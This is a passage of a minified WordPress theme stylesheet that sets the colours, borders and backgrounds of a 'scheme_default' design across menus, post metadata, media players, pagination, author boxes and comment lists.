.sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#7f80a0}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#1a2131}.scheme_default .sc_layouts_title_breadcrumbs{color:#72d1e7}.scheme_default .sc_layouts_title_breadcrumbs a{color:#1a2131 !important}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#72d1e7 !important}.scheme_default .sc_layouts_menu_nav>li>a{color:#7f80a0}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#9689e6 !important;	border-color:#9689e6}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#9689e6 !important;	border-color:#9689e6}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#333333}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#eff3f6}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#4b55ad}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#e6e8eb}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#72d1e7}.scheme_default .widget_nav_menu li.menu-delimiter,.scheme_default .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#d9d9e3}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#72d1e7 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li>a:hover:after{color:#72d1e7 !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#bfbfbf !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#4b55ad}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#4b55ad}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#72d1e7 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#4b55ad !important}.scheme_default .sc_layouts_menu_item_description{color:#bdbec6}.scheme_default .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#7f80a0}.scheme_default .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#707186}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#bfbfbf}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#9689e6}.scheme_default ul.sc_layouts_submenu h1,.scheme_default ul.sc_layouts_submenu h2,.scheme_default ul.sc_layouts_submenu h3,.scheme_default ul.sc_layouts_submenu h4,.scheme_default ul.sc_layouts_submenu h5,.scheme_default ul.sc_layouts_submenu h6,.scheme_default ul.sc_layouts_submenu h1 a,.scheme_default ul.sc_layouts_submenu h2 a,.scheme_default ul.sc_layouts_submenu h3 a,.scheme_default ul.sc_layouts_submenu h4 a,.scheme_default ul.sc_layouts_submenu h5 a,.scheme_default ul.sc_layouts_submenu h6 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#ffffff}.scheme_default ul.sc_layouts_submenu h1 a:hover,.scheme_default ul.sc_layouts_submenu h2 a:hover,.scheme_default ul.sc_layouts_submenu h3 a:hover,.scheme_default ul.sc_layouts_submenu h4 a:hover,.scheme_default ul.sc_layouts_submenu h5 a:hover,.scheme_default ul.sc_layouts_submenu h6 a:hover{color:#9689e6}.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#72d1e7}.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#4b55ad}.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#9689e6}.scheme_default ul.sc_layouts_submenu dt,.scheme_default ul.sc_layouts_submenu b,.scheme_default ul.sc_layouts_submenu strong,.scheme_default ul.sc_layouts_submenu i,.scheme_default ul.sc_layouts_submenu em,.scheme_default ul.sc_layouts_submenu mark,.scheme_default ul.sc_layouts_submenu ins{color:#ffffff}.scheme_default ul.sc_layouts_submenu s,.scheme_default ul.sc_layouts_submenu strike,.scheme_default ul.sc_layouts_submenu del,.scheme_default ul.sc_layouts_submenu .post_meta{color:#bdbec6}.scheme_default ul.sc_layouts_submenu .sc_recent_news_header{border-color:#d9d9e3}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#707186}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#9689e6}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#4b55ad}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#1a2131}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#9689e6}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#72d1e7}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#4b55ad}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#9689e6}.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins{color:#1a2131}.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#7f80a0}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#e5e5e5}.scheme_default.menu_side_wrap .menu_side_button{color:#1d1d1d;	border-color:#eff3f6;	background-color:rgba(239,243,246,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#1d1d1d;	border-color:#9689e6;	background-color:#4b55ad}.scheme_default .menu_side_inner{color:#333333;	background-color:#eff3f6}.scheme_default .menu_side_inner .sc_layouts_logo{background-color:#eff3f6;	border-color:#eff3f6}.scheme_default.menu_side_icons .sc_layouts_logo{background-color:#ffffff;	border-color:#e5e5e5}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#ffffff;	border-color:#e5e5e5;	color:#9689e6}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#9689e6;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#9689e6}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#1a2131}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#9689e6}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#eff3f6;	color:#333333}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#4b55ad}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#4b55ad}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#9689e6}.scheme_default .menu_mobile_inner{color:#333333;	background-color:#eff3f6}.scheme_default .menu_mobile_button{color:#1a2131}.scheme_default .menu_mobile_button:hover{color:#9689e6}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#1d1d1d}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#4b55ad}.scheme_default .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#eff3f6}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#1d1d1d}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#4b55ad}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#707186}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#1a2131}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#4b55ad}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#1d1d1d}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#4b55ad;	background-color:#eff3f6}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#9689e6}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#eff3f6}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#9689e6}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#9689e6}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#9689e6}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#1a2131}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#9689e6}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#9689e6}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#eff3f6}.scheme_default .sc_layouts_cart_items_short{background-color:#1a2131;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#e5e5e5;	background-color:#ffffff;	color:#707186}.scheme_default .sc_layouts_cart_widget:after{border-color:#e5e5e5;	background-color:#ffffff}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#7f80a0}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#1a2131}.scheme_default #page_preloader,.scheme_default .page_content_wrap{background-color:#ffffff}.scheme_default .preloader_wrap>div{background-color:#9689e6}.scheme_default .top_panel,.scheme_default.top_panel{background-color:#ffffff}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(255,255,255,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#9689e6}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#ffffff}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#eff3f6}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .renewal_tabs .renewal_tabs_titles li a{color:#1a2131;	background-color:#ffffff}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .renewal_tabs .renewal_tabs_titles li a:hover{color:#1a2131;	background-color:#ffffff}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .renewal_tabs .renewal_tabs_titles li.ui-state-active a{color:#1a2131;	background-color:#ffffff}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_default .sheme_self.sidebar .renewal_tabs .renewal_tabs_titles li a{color:#1d1d1d;	background-color:#e6e8eb}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_default .sheme_self.sidebar .renewal_tabs .renewal_tabs_titles li a:hover{color:#ffffff;	background-color:#4b55ad}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_default .sheme_self.sidebar .renewal_tabs .renewal_tabs_titles li.ui-state-active a{color:#eff3f6;	background-color:#1d1d1d}.scheme_default .post_item{color:#707186}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:after,.scheme_default .post_meta .vc_inline-link,.scheme_default .post_meta .vc_inline-link:after,.scheme_default .post_meta .vc_inline-link:hover:after,.scheme_default .post_meta_item a,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#4b55ad}.scheme_default .post_date,.scheme_default .post_date a{color:#707186}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta .vc_inline-link:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_counters .post_counters_item:hover{color:#1a2131}.scheme_default .post_item .post_title a:hover,.scheme_default .post_title a:hover em,.scheme_default .post_title a:hover b,.scheme_default .post_title a:hover sup{color:#9689e6}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#9689e6}.scheme_default .post_meta_item.post_categories a:hover{color:#4b55ad}.scheme_default .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#e5e5e5;	color:#7f80a0}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#e5e5e5}.scheme_default .post_layout_classic{border-color:#e5e5e5}.scheme_default.gallery_preview:before{background-color:#ffffff}.scheme_default.gallery_preview{color:#707186}.scheme_default .mejs-time{color:#707186 !important}.scheme_default .trx_addons_audio_player.with_cover .audio_author,.scheme_default .format-audio .post_featured.with_thumb .post_audio_author{color:#9689e6}.scheme_default .mejs-container .mejs-controls,.scheme_default .wp-playlist .mejs-container .mejs-controls{background:#eff3f6}.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,.scheme_default .format-audio .post_featured.without_thumb .mejs-controls{background:#eff3f6}.scheme_default .mejs-controls .mejs-button>button{color:#ffffff;	background:#4b55ad !important}.scheme_default .mejs-controls .mejs-button>button:hover,.scheme_default .mejs-controls .mejs-button>button:focus{color:#ffffff;	background:#72d1e7 !important}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#ffffff}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#72d1e7}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#72d1e7}.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#72d1e7}.scheme_default .trx_addons_audio_player.without_cover,.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#eff3f6;	background-color:#eff3f6}.scheme_default .trx_addons_audio_player.without_cover .audio_author,.scheme_default .format-audio .post_featured.without_thumb .post_audio_author{color:#707186}.scheme_default .trx_addons_audio_player.without_cover .audio_caption,.scheme_default .format-audio .post_featured.without_thumb .post_audio_title{color:#1a2131}.scheme_default .trx_addons_audio_player.without_cover .audio_description,.scheme_default .format-audio .post_featured.without_thumb .post_audio_description{color:#333333}.scheme_default .wp-playlist-light{background:#ffffff;	border-color:#e5e5e5;	color:#707186}.scheme_default .wp-playlist-light .wp-playlist-caption{color:#1a2131}.scheme_default .wp-playlist-light .wp-playlist-playing{background:#eff3f6;	color:#1d1d1d}.scheme_default .wp-playlist-item{border-color:#e5e5e5}.scheme_default .format-aside .post_content_inner{color:#1d1d1d;	background-color:#eff3f6}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#1a2131}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#1a2131}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#ffffff;	border-color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover{color:#4b55ad;	border-color:#4b55ad;	background-color:transparent}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#4b55ad;	border-color:#4b55ad;	background-color:transparent}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#ffffff 0%,rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#e5e5e5}.scheme_default .nav-links-old{color:#1a2131}.scheme_default .nav-links-old a:hover{color:#1a2131;	border-color:#1a2131}.scheme_default .esg-filters div.esg-navigationbutton,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#4b55ad;	background-color:transparent;	border-color:#4b55ad}.scheme_default .esg-filters div.esg-navigationbutton:hover,.scheme_default .esg-filters div.esg-navigationbutton.selected,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff;	background-color:#4b55ad}.scheme_default .post_item_single .post_header .post_date{color:#7f80a0}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#9689e6}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption{color:#7f80a0}.scheme_default .post_item_single .post_meta_item:hover,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#72d1e7}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#1a2131}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#9689e6}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#4b55ad}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#ffffff !important;	background-color:#9689e6}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#1d1d1d !important;	background-color:#4b55ad}.scheme_default .post_meta_label,.scheme_default .socials_share .socials_caption{color:#1a2131 !important}.scheme_default .post-password-form input[type="submit"]{border-color:#1a2131}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#ffffff}.scheme_default .nav-links-single .nav-links{border-color:#e5e5e5}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#7f80a0}.scheme_default .nav-links-single .nav-links a .post_date{color:#7f80a0}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#1a2131}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#9689e6}.scheme_default .author_info{color:#707186;	background-color:#eff3f6}.scheme_default .author_info .author_title{color:#1a2131}.scheme_default .author_info .author_title span{color:#707186}.scheme_default .author_info a{color:#1a2131}.scheme_default .author_info a:hover{color:#9689e6}.scheme_default .author_info .socials_wrap .social_item .social_icon{color:#72d1e7;	background-color:transparent;	border-color:#72d1e7}.scheme_default .author_info .socials_wrap .social_item:hover .social_icon{color:#9689e6;	background-color:transparent;	border-color:#9689e6}.scheme_default .related_wrap{border-color:#e5e5e5}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(255,255,255,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#ffffff}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#707186}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#7f80a0}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#1a2131}.scheme_default .page_contact_form{border-color:#e5e5e5}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#e5e5e5}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#e5e5e5}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#72d1e7}.scheme_default .comments_list_wrap .comment_info{color:#7f80a0}.scheme_default .comments_list_wrap 